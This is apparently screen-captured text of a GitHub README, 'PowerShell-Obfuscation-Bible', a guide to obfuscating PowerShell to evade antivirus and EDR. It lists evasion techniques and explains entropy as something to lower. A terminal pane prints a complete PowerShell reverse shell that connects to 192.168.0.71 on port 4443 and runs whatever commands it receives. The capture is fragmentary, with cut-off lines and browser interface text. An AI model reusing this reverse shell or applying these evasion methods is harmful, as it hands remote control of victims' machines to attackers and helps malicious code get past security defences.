 Online calculator: Shannon Ent
t3l3machus/PowerShell-Obfusc
https://github.com/t3l3machus/PowerShell-Obfuscation-Bible#Get-Command-Technique
120%
Search
tech
Bookmarks
Other Bookmarks
README.md
systems that you do not have permission to test is illegal. You are responsible for your actions. Don't be evil.
Table of Contents
1. Entropy
2. Identify Detection Triggers
3. Rename Objects
4. Obfuscate Boolean Values
5. Cmdlet Quote Interruption
6. Get-Command Technique
7. Substitute Loops
8. Substitute Commands
9. Mess With Strings
10. Append Junk
11. Append/Remove Comments
12. Randomize Char Cases
Entropy
The scientific term entropy, which is generally defined as the measure of randomne
important in AV evasion. This is because, malware often contains code that is highly
encoded (obfuscated) to make it difficult to analyze and therefore detect. As one of various methods, Anti-virus
products use entropy analysis to identify potentially malicious files and payloads
It is important to understand this concept because, when obfuscating code, you should keep in mind the entropy
variance created by the changes you choose to make. Breaking signatures is easy, but if you don't pay attention to
the entropy level, sophisticated AV/EDRs will see through it.
A principle to keep in mind: The greater the entropy, the more likely the data is obfuscated or encrypted, and the
more probable the file/payload is malicious. Fortunately, there are ways to lower it.
1 watching
0 forks
Sponsor this project
https://www.buymeacoffee.com/t3l3ma...
https://ko-fi.com/t3l3machus
Windows PowerShell
PS C:\Users\pxart\Desktop\Payload> .\AmsiTrigger_x64.exe -f 3 -i .\standard_reverse_shell_template.ps1
PS C:\Users\pxart\Desktop\Payload> .\AmsiTrigger_x64.exe -f 3 -i .\standard_reverse_shell_template.ps1
$client = New-Object System.Net.Sockets.TCPClient('192.168.0.71',4443);$stream = $client.GetStream();[
byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New
-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out
-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetB
ytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
PS C:\Users\pxart\Desktop\Payload>